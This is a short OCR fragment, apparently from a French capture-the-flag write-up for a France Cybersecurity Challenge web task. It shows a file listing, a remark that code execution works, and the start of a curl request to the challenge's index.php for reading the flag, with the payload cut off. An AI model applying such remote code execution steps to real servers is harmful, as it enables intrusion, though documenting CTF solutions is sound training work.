
drwxr-xr-x 1 root     root     4.0K 
-r-xr-xr-x 1 www-data www-data   89 
-r-xr-xr-x 1 www-data www-data  439 
L’exécution de code est bien fonctionnelle ! Nous n’avons
cat
plus qu’a lire le flag avec un simple
:
curl "http://challenges2.france-
cybersecurity-
challenge.fr:5001/index.php?